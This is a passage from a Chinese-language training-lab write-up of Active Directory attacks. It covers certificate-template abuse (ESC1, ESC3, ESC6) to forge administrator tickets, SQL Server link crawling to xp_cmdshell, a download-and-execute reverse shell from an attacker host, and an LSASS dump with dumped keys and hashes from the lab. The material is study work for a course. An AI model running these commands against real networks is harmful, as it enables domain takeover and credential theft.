AwIHMAoGCCqGSIb3DQMHMB0GA1UdDgQWBBQaPnRkqrUDFGPgHdPqMD2DYB1OhTAo BgNVHREEITAfoB0GCisGAQQBgjcUAgOgDwwNYWRtaW5pc3RyYXRvcjAfBgNVHSME GDAWgBTR/o0Kp/q0Mp82/CC498ueaMVF7TCB2AYDVR0fBIHQMIHNMIHKoIHHoIHE hoHBbGRhcDovLy9DTj1tb25leWNvcnAtTUNPUlAtREMtQ0EsQ049bWNvcnAtZGMs Q049Q0RQLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENO PUNvbmZpZ3VyYXRpb24sREM9bW9uZXljb3JwLERDPWxvY2FsP2NlcnRpZmljYXRl UmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Q b2ludDCBywYIKwYBBQUHAQEEgb4wgbswgbgGCCsGAQUFBzAChoGrbGRhcDovLy9D Tj1tb25leWNvcnAtTUNPUlAtREMtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtleSUy MFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9bW9uZXlj b3JwLERDPWxvY2FsP2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0 aWZpY2F0aW9uQXV0aG9yaXR5MA0GCSqGSIb3DQEBCwUAA4IBAQCwY/LtehcjbM0z jIZfGOH8vzXt8suS+a8zZ9GtnMrQMQMyuY/uyt98OJ6FFuW3yuawgqe1gI3bxqT9 cdrYzVeDPP3eCk43PXpwSiqGwYmRSWSPCpz3jvAMciloIHZYIcs9mcYKDtrs5Stc m4ufFvfRRI1dsP/poVK7f+mHXV3YhEyK3/CLXQDsz7NHTpe2bhEREpfngMt8GhWI 1pFlPxvaMd5h8kv45p4eq7pfBW4CKsARlM7zZyW3hE5x6AnhUEZ4GT7WV506nuw2 Z0wmz0YxdD94IGAIwO5YXxI+gp2BKnNUhd0GJoV4zoSEt4kt1S2mr+2mPUDI4ApU +0xeBzXo -----END CERTIFICATE----- [*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
保存到一个文件中
做个转换成pfx,记得输入密码
1 C:\AD\Tools\openssl\openssl.exe pkcs12 -in esc1.txt -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert1.pfx
再拿去请求TGT即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 PS C:\ad\tools> .\Loader.exe -path .\Rubeus.exe -args asktgt /user:administrator /certificate:C:\ad\tools\cert1.pfx /password:123123 /ptt [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\Rubeus.exe Arguments : asktgt /user:administrator /certificate:C:\ad\tools\cert1.pfx /password:123123 /ptt [*] Action: Ask TGT [*] Got domain: dollarcorp.moneycorp.local [*] Using PKINIT with etype rc4_hmac and subject: CN=student522, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local [*] Building AS-REQ (w/ PKINIT preauth) for: 'dollarcorp.moneycorp.local\administrator' [*] Using domain controller: 172.16.2.1:88 [+] TGT request successful! [*] base64(ticket.kirbi): 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 ZG9sbGFyY29ycC5tb25leWNvcnAubG9jYWw= [+] Ticket successfully imported! ServiceName : krbtgt/dollarcorp.moneycorp.local ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL UserName : administrator (NT_PRINCIPAL) UserRealm : DOLLARCORP.MONEYCORP.LOCAL StartTime : 5/28/2025 2:37:56 AM EndTime : 5/28/2025 12:37:56 PM RenewTill : 6/4/2025 2:37:56 AM Flags : name_canonicalize, pre_authent, initial, renewable, forwardable KeyType : rc4_hmac Base64(key) : 109xEuIoeB/HKEDEkg3FEw== ASREP (key) : 10FA3ED2CDAD7B7F4A503ABBCD484FA7
再来个企业管理员的
1 .\Certify.exe request /ca:mcorp-dc .moneycorp.local\moneycorp-MCORP-DC-CA /template:HTTPSCertificates /altname:mcorp\administrator
然后也是转换一下
1 C:\AD\Tools\openssl\openssl.exe pkcs12 -in esc1.txt -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert1.pfx
再去请求tgt,因为是林根的企业管理员,所以dc和domain需要用林根域的
1 .\Loader.exe -path .\Rubeus.exe -args asktgt /dc:mcorp-dc .moneycorp.local /domain:moneycorp.local /user:administrator /certificate:C:\ad\tools\cert1.pfx /password:123123 /ptt
就ok了
Learning Objective - 21 - 2
Name of the AD CS template that has EKU of Certificate Request Agent and grants enrollment rights to Domain Users
具有“证书请求代理(Certificate Request Agent)”扩展密钥用法(EKU),并授予“Domain Users(域用户)”注册权限的 AD CS 模板名称。
枚举存在漏洞的证书模板
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 PS C:\ad\tools>.\Certify.exe find /vulnerable _____ _ _ __ / ____| | | (_)/ _| | | ___ _ __| |_ _| |_ _ _ | | / _ \ '__| __| | _| | | | | |___| __/ | | |_| | | | |_| | \_____\___|_| \__|_|_| \__, | __/ | |___./ v1.1.0 [*] Action: Find certificate templates [*] Using the search base ' CN=Configuration,DC=moneycorp,DC=local' [*] Listing info about the Enterprise CA ' moneycorp-MCORP-DC-CA ' Enterprise CA Name : moneycorp-MCORP-DC-CA DNS Hostname : mcorp-dc.moneycorp.local FullName : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED Cert SubjectName : CN=moneycorp-MCORP-DC-CA, DC=moneycorp, DC=local Cert Thumbprint : 8DA9C3EF73450A29BEB2C77177A5B02D912F7EA8 Cert Serial : 48D51C5ED50124AF43DB7A448BF68C49 Cert Start Date : 11/26/2022 1:59:16 AM Cert End Date : 11/26/2032 2:09:15 AM Cert Chain : CN=moneycorp-MCORP-DC-CA,DC=moneycorp,DC=local [!] UserSpecifiedSAN : EDITF_ATTRIBUTESUBJECTALTNAME2 set, enrollees can specify Subject Alternative Names! CA Permissions : Owner: BUILTIN\Administrators S-1-5-32-544 Access Rights Principal Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11 Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544 Allow ManageCA, ManageCertificates mcorp\Domain Admins S-1-5-21-335606122-960912869-3279953914-512 Allow ManageCA, ManageCertificates mcorp\Enterprise Admins S-1-5-21-335606122-960912869-3279953914-519 Enrollment Agent Restrictions : None [!] Vulnerable Certificates Templates : CA Name : mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA Template Name : SmartCardEnrollment-Agent Schema Version : 2 Validity Period : 10 years Renewal Period : 6 weeks msPKI-Certificate-Name-Flag : SUBJECT_ALT_REQUIRE_UPN, SUBJECT_REQUIRE_DIRECTORY_PATH mspki-enrollment-flag : AUTO_ENROLLMENT Authorized Signatures Required : 0 pkiextendedkeyusage : Certificate Request Agent mspki-certificate-application-policy : Certificate Request Agent Permissions Enrollment Permissions Enrollment Rights : dcorp\Domain Users S-1-5-21-719815819-3726368948-3917688648-513 mcorp\Domain Admins S-1-5-21-335606122-960912869-3279953914-512 mcorp\Enterprise Admins S-1-5-21-335606122-960912869-3279953914-519 Object Control Permissions Owner : mcorp\Administrator S-1-5-21-335606122-960912869-3279953914-500 WriteOwner Principals : mcorp\Administrator S-1-5-21-335606122-960912869-3279953914-500 mcorp\Domain Admins S-1-5-21-335606122-960912869-3279953914-512 mcorp\Enterprise Admins S-1-5-21-335606122-960912869-3279953914-519 WriteDacl Principals : mcorp\Administrator S-1-5-21-335606122-960912869-3279953914-500 mcorp\Domain Admins S-1-5-21-335606122-960912869-3279953914-512 mcorp\Enterprise Admins S-1-5-21-335606122-960912869-3279953914-519 WriteProperty Principals : mcorp\Administrator S-1-5-21-335606122-960912869-3279953914-500 mcorp\Domain Admins S-1-5-21-335606122-960912869-3279953914-512 mcorp\Enterprise Admins S-1-5-21-335606122-960912869-3279953914-519
上面这个 SmartCardEnrollment-Agent 模板的eku字段(pkiextendedkeyusage)有 Certificate Request Agent,使用当前证书模板的用户,可以用这个证书去帮其他用户申请别的证书模板。
请求证书
1 .\Certify.exe request /ca:mcorp-dc .moneycorp.local\moneycorp-MCORP-DC-CA /template:SmartCardEnrollment-Agent
保存到文件再转换一下
1 C:\ad\tools\openssl\openssl.exe pkcs12 -in esc3.txt -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert3.pfx
然后用这张证书去帮企业管理员请求一张证书(
1 C:\ad\tools\Certify.exe request /ca:mcorp-dc .moneycorp.local\moneycorp-MCORP-DC-CA /template:"User" /onbehalfon:mcorp\Administrator /enrollcert:C:\ad\tools\cert3.pfx /enrollcertpw:123123
在保存 然后转换一下
1 C:\ad\tools\openssl\openssl.exe pkcs12 -in esc3-a .txt -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
拿着去请求一下企业管理员票据
1 .\loader.exe -path .\Rubeus.exe -args asktgt /user:administrator /dc:mcorp-dc.moneycorp.local /domain:moneycorp.local /certificate:C:\ad\tools\cert.pfx /password:123123 /ptt
flag为 SmartCardEnrollment-Agent
Learning Objective - 21 - 3
Name of the CA attribute that allows requestor to provide Subject Alternative Names
允许请求者提供SAN(Subject Alternative Names)字段的这个ca属性的名称
枚举一下cas即可看到
正是 EDITF_ATTRIBUTESUBJECTALTNAME2
对应的esc6
https://www.thehacker.recipes/ad/movement/adcs/certificate-authority#editf_attributesubjectaltname2-esc6
符合的证书模板的话还是刚esc1这个
要看具体的需要ldap
1 PS C:\ad\tools> Get-DomainObject -SearchBase "CN=HTTPSCertificates,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=moneycorp,DC=local" -Properties *
flag 为 EDITF_ATTRIBUTESUBJECTALTNAME2
Learning Objective - 21 - 4
Name of the group that has enrollment rights on the CA-Integration template
对CA-Integration模板有注册权限的用户组
flag是这个 RDPUsers
Learning Objective - 22 - 1
First SQL Server linked to dcorp-mssql
dcorp-mssql的第一个sqlserver的链接
先通过 powerupsql 枚举域内spn的sql服务
1 Import-Module C:\AD\Tools\PowerUpSQL-master\PowerupSQL.psd1
1 2 3 4 5 6 7 8 9 10 PS C:\ad\tools> Get-SQLInstanceDomain |select InstanceInstance -------- dcorp-mgmt .dollarcorp.moneycorp.local,1433 dcorp-mgmt .dollarcorp.moneycorp.local dcorp-mssql .dollarcorp.moneycorp.local,1433 dcorp-mssql .dollarcorp.moneycorp.local dcorp-sql1 .dollarcorp.moneycorp.local,1433 dcorp-sql1 .dollarcorp.moneycorp.local
然后获取当前用户 student 是否有权限连接到其中某一台
1 Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
???
哦哦忘记清理票据了用域管票据搞了(x
清理了下就好了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ComputerName : dcorp-mssql.dollarcorp.moneycorp.local Instance : DCORP-MSSQL DomainName : dcorp ServiceProcessID : 1844 ServiceName : MSSQLSERVER ServiceAccount : NT AUTHORITY\NETWORKSERVICE AuthenticationMode : Windows and SQL Server Authentication ForcedEncryption : 0 Clustered : No SQLServerVersionNumber : 15.0.2000.5 SQLServerMajorVersion : 2019 SQLServerEdition : Developer Edition (64-bit) SQLServerServicePack : RTM OSArchitecture : X64 OsVersionNumber : SQL Currentlogin : dcorp\student522 IsSysadmin : No ActiveSessions : 1 ComputerName : dcorp-mssql.dollarcorp.moneycorp.local Instance : DCORP-MSSQL DomainName : dcorp ServiceProcessID : 1844 ServiceName : MSSQLSERVER ServiceAccount : NT AUTHORITY\NETWORKSERVICE AuthenticationMode : Windows and SQL Server Authentication ForcedEncryption : 0 Clustered : No SQLServerVersionNumber : 15.0.2000.5 SQLServerMajorVersion : 2019 SQLServerEdition : Developer Edition (64-bit) SQLServerServicePack : RTM OSArchitecture : X64 OsVersionNumber : SQL Currentlogin : dcorp\student522 IsSysadmin : No ActiveSessions : 1
说白了就只有一台能连接的
这里有两种方式能看link,一个是通过视图工具,一个通过powerupsql,后者执行上也会方便些
查询链接
1 select * from master..sysservers
执行链接对端数据库的查询
1 select * from openquery("DCORP-SQL1",'select * from master..sysservers')
嵌套
1 select * from openquery("DCORP-SQL1",'select * from openquery("DCORP-MGMT",''select * from master..sysservers'')')
Get-SQLserverLinkcrawl 直接查询嵌套link
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 PS C:\ad\tools> Get-SQLserverLinkcrawl -Instance dcorp-mssql Version : SQL Server 2019 Instance : DCORP-MSSQL CustomQuery : Sysadmin : 0 Path : {DCORP-MSSQL} User : dcorp\student522 Links : {DCORP-SQL1} Version : SQL Server 2019 Instance : DCORP-SQL1 CustomQuery : Sysadmin : 0 Path : {DCORP-MSSQL, DCORP-SQL1} User : dblinkuser Links : {DCORP-MGMT} Version : SQL Server 2019 Instance : DCORP-MGMT CustomQuery : Sysadmin : 0 Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT} User : sqluser Links : {EU-SQL34.EU.EUROCORP.LOCAL} Version : SQL Server 2019 Instance : EU-SQL34 CustomQuery : Sysadmin : 1 Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL34.EU.EUROCORP.LOCAL} User : sa Links :
能看到 dcorp-mssql 的下一个link是 DCORP-SQL1
所以flag为 DCORP-SQL1
Learning Objective - 22 - 2
Name of SQL Server user used to establish link between dcorp-sql1 and dcorp-mgmt
用于从dcorp-sql1到dcorp-mgmt之间建立链接使用的是什么用户
显然上一问已经写出来了是 sqluser
1 2 3 4 5 6 7 Version : SQL Server 2019 Instance : DCORP-MGMT CustomQuery : Sysadmin : 0 Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT} User : sqluser Links : {EU-SQL34.EU.EUROCORP.LOCAL}
Learning Objective - 22 - 3
SQL Server privileges on eu-sql
sqlserver在eu-sql上的权限
这里需要在eu-sql上用xp_cmdshellrce执行whoami看下
Get-SQLserverLinkcrawl 如果不指定QueryTarget的话会在每一个link上执行一次这个查询,所以还是指定一下 EU-SQL34
1 Get-SQLserverLinkcrawl -Instance dcorp-mssql -Query "exec master..xp_cmdshell 'set username'" -QueryTarget EU-SQL34
是system权限,6哦
1 2 3 4 5 6 7 Version : SQL Server 2019 Instance : EU-SQL34 CustomQuery : {USERNAME=SYSTEM, } Sysadmin : 1 Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL34.EU.EUROCORP.LOCAL} User : sa Links :
然后这一问的是权限,所以flag是 sysadmin
Learning Objective - 22 - 4
Privileges on operating system of eu-sql
在eu-sql系统内的权限
刚才已经whoami看到了是system,所以flag是system
EUROCORP.LOCAL
通过sql把EUROCORP.LOCAL域日一下
先想办法弹个shell先
wsl开个8080一会方便传payload
1 python3 -m http.server 8080
然后开个监听
执行先看下能不能通信
1 Get-SQLserverLinkcrawl -Instance dcorp-mssql -Query "exec master..xp_cmdshell 'powershell -c IEX(iwr http://172.16.100.22:8080/Invoke-PowerShellTcp.ps1 -UseBasicParsing)'" -QueryTarget EU-SQL34
确认是ok的
弹一下shell
1 Get-SQLserverLinkcrawl -Instance dcorp-mssql -Query "exec master..xp_cmdshell 'powershell -c IEX(iwr http://172.16.100.22:8080/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -IPAddress 172.16.100.22 -Port 10086 -Reverse'" -QueryTarget EU-SQL34
get
这里后续执行想用smb做的,他这个破学生机器有点问题,得手动改几个地方
然后打开下网络共享
改一下组策略
开一下smb1.0
权限如下
切到学生机共享的路径下,执行看下lsass的pid
然后dump lsass内存丢smb里就行
拿回来加载,然后提取下凭据
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 PS C:\AD\Tools> .\loader.exe -path .\SafetyKatz.exe -args "sekurlsa::evasive-minidump C:\ad\tools\test1\1.dmp" "sekurlsa::evasive-keys" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\SafetyKatz.exe Arguments : sekurlsa::evasive-minidump C:\ad\tools\test1\1 .dmp sekurlsa::evasive-keys exit . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) Switch to MINIDUMP : 'C:\ad\tools\test1\1.dmp' mimikatz(commandline) Opening : 'C:\ad\tools\test1\1.dmp' file for minidump... Authentication Id : 0 ; 1153278 (00000000 :001198 fe) Session : RemoteInteractive from 2 User Name : dbadmin Domain : EU Logon Server : EU-DC Logon Time : 1 /17 /2025 12 :49 :46 AM SID : S-1-5-21-3665721161-1121904292-1901483061-1105 * Username : dbadmin * Domain : EU.EUROCORP.LOCAL * Password : (null) * Key List : aes256_hmac ef21ff273f16d437948ca755d010d5a1571a5bda62a0a372b29c703ab0777d4f rc4_hmac_nt 0553 b02b95f64f7a3c27b9029d105c27 rc4_hmac_old 0553 b02b95f64f7a3c27b9029d105c27 rc4_md4 0553 b02b95f64f7a3c27b9029d105c27 rc4_hmac_nt_exp 0553 b02b95f64f7a3c27b9029d105c27 rc4_hmac_old_exp 0553 b02b95f64f7a3c27b9029d105c27 Authentication Id : 0 ; 996 (00000000 :000003 e4) Session : Service from 0 User Name : EU-SQL34 $ Domain : EU Logon Server : (null) Logon Time : 1 /17 /2025 12 :13 :01 AM SID : S-1-5-20 * Username : eu-sql34 $ * Domain : EU.EUROCORP.LOCAL * Password : 29 e0 3 b db 75 52 1 b c2 2 c 0 f fe da 8 c fc 85 a1 d0 ed 4 c 5 a 3 e b8 23 63 f2 dc df 04 88 e0 d5 5 b 0 c 07 fd d6 71 5 b 80 82 4 d 0 b 7 d 33 4 e e2 f0 c1 9 c 92 97 3 b 97 55 6 b ea 74 76 34 54 63 83 a5 8 a e5 30 dd 85 ad 62 5 a 4 f 34 06 44 d9 f3 08 b8 07 2 f ee e2 d0 10 25 cc f0 70 e6 b6 8 c 4 c 96 2 a 74 e1 fc 04 d8 f5 06 16 da 0 d 1 e 21 0 f 8 c cf c8 d2 90 32 09 8 f 65 0 b 4 b 45 1 c 78 7 f 61 f3 6 b f8 57 6 e f3 d7 fc d3 ed 45 bc 3 b 00 f8 38 3 a 62 53 5 b c3 45 7 d 41 f1 13 cf 23 bb 5 e ae 73 3 f ea b7 79 1 c b3 e6 d4 10 b1 46 1 a 82 c1 2 e 65 a7 48 32 59 d2 a4 8 d 69 20 14 59 23 8 d 99 29 96 82 aa c2 1 c d5 7 a 7 e c2 a7 e9 a5 84 72 7 c 60 4 e 01 5 f 50 5 c 85 4 f 09 ab fc ff 79 97 44 1 e 87 a1 11 e6 30 4 f ef 54 70 a6 8 c ed a1 ae 1 c a3 c8 dc 18 82 e6 ea * Key List : aes256_hmac 9 da664ef8d6659d982234c37bb86a444a2e7477b9a40374b911d7c40d16fd104 rc4_hmac_nt a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old a8809e48dc99d5c8afd1739ab10d0e6a rc4_md4 a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_nt_exp a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old_exp a8809e48dc99d5c8afd1739ab10d0e6a Authentication Id : 0 ; 1049977 (00000000 :00100579 ) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 1 /17 /2025 12 :44 :35 AM SID : S-1-5-96-0-2 * Username : EU-SQL34 $ * Domain : eu.eurocorp.local * Password : 29 e0 3 b db 75 52 1 b c2 2 c 0 f fe da 8 c fc 85 a1 d0 ed 4 c 5 a 3 e b8 23 63 f2 dc df 04 88 e0 d5 5 b 0 c 07 fd d6 71 5 b 80 82 4 d 0 b 7 d 33 4 e e2 f0 c1 9 c 92 97 3 b 97 55 6 b ea 74 76 34 54 63 83 a5 8 a e5 30 dd 85 ad 62 5 a 4 f 34 06 44 d9 f3 08 b8 07 2 f ee e2 d0 10 25 cc f0 70 e6 b6 8 c 4 c 96 2 a 74 e1 fc 04 d8 f5 06 16 da 0 d 1 e 21 0 f 8 c cf c8 d2 90 32 09 8 f 65 0 b 4 b 45 1 c 78 7 f 61 f3 6 b f8 57 6 e f3 d7 fc d3 ed 45 bc 3 b 00 f8 38 3 a 62 53 5 b c3 45 7 d 41 f1 13 cf 23 bb 5 e ae 73 3 f ea b7 79 1 c b3 e6 d4 10 b1 46 1 a 82 c1 2 e 65 a7 48 32 59 d2 a4 8 d 69 20 14 59 23 8 d 99 29 96 82 aa c2 1 c d5 7 a 7 e c2 a7 e9 a5 84 72 7 c 60 4 e 01 5 f 50 5 c 85 4 f 09 ab fc ff 79 97 44 1 e 87 a1 11 e6 30 4 f ef 54 70 a6 8 c ed a1 ae 1 c a3 c8 dc 18 82 e6 ea * Key List : aes256_hmac 951 f38603d66175dfc8ea566538aa772ce9529065ddb3f851529a016ea4f84c8 aes128_hmac 192 aab74e2f59c1a429c4c472d41a13a rc4_hmac_nt a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old a8809e48dc99d5c8afd1739ab10d0e6a rc4_md4 a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_nt_exp a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old_exp a8809e48dc99d5c8afd1739ab10d0e6a Authentication Id : 0 ; 201781 (00000000 :00031435 ) Session : Interactive from 0 User Name : dbadmin Domain : EU Logon Server : EU-DC Logon Time : 1 /17 /2025 12 :13 :19 AM SID : S-1-5-21-3665721161-1121904292-1901483061-1105 * Username : dbadmin * Domain : EU.EUROCORP.LOCAL * Password : (null) * Key List : aes256_hmac ef21ff273f16d437948ca755d010d5a1571a5bda62a0a372b29c703ab0777d4f rc4_hmac_nt 0553 b02b95f64f7a3c27b9029d105c27 rc4_hmac_old 0553 b02b95f64f7a3c27b9029d105c27 rc4_md4 0553 b02b95f64f7a3c27b9029d105c27 rc4_hmac_nt_exp 0553 b02b95f64f7a3c27b9029d105c27 rc4_hmac_old_exp 0553 b02b95f64f7a3c27b9029d105c27 Authentication Id : 0 ; 55826 (00000000 :0000 da12) Session : Service from 0 User Name : SQLTELEMETRY Domain : NT Service Logon Server : (null) Logon Time : 1 /17 /2025 12 :13 :05 AM SID : S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775 * Username : EU-SQL34 $ * Domain : eu.eurocorp.local * Password : 29 e0 3 b db 75 52 1 b c2 2 c 0 f fe da 8 c fc 85 a1 d0 ed 4 c 5 a 3 e b8 23 63 f2 dc df 04 88 e0 d5 5 b 0 c 07 fd d6 71 5 b 80 82 4 d 0 b 7 d 33 4 e e2 f0 c1 9 c 92 97 3 b 97 55 6 b ea 74 76 34 54 63 83 a5 8 a e5 30 dd 85 ad 62 5 a 4 f 34 06 44 d9 f3 08 b8 07 2 f ee e2 d0 10 25 cc f0 70 e6 b6 8 c 4 c 96 2 a 74 e1 fc 04 d8 f5 06 16 da 0 d 1 e 21 0 f 8 c cf c8 d2 90 32 09 8 f 65 0 b 4 b 45 1 c 78 7 f 61 f3 6 b f8 57 6 e f3 d7 fc d3 ed 45 bc 3 b 00 f8 38 3 a 62 53 5 b c3 45 7 d 41 f1 13 cf 23 bb 5 e ae 73 3 f ea b7 79 1 c b3 e6 d4 10 b1 46 1 a 82 c1 2 e 65 a7 48 32 59 d2 a4 8 d 69 20 14 59 23 8 d 99 29 96 82 aa c2 1 c d5 7 a 7 e c2 a7 e9 a5 84 72 7 c 60 4 e 01 5 f 50 5 c 85 4 f 09 ab fc ff 79 97 44 1 e 87 a1 11 e6 30 4 f ef 54 70 a6 8 c ed a1 ae 1 c a3 c8 dc 18 82 e6 ea * Key List : aes256_hmac 951 f38603d66175dfc8ea566538aa772ce9529065ddb3f851529a016ea4f84c8 aes128_hmac 192 aab74e2f59c1a429c4c472d41a13a rc4_hmac_nt 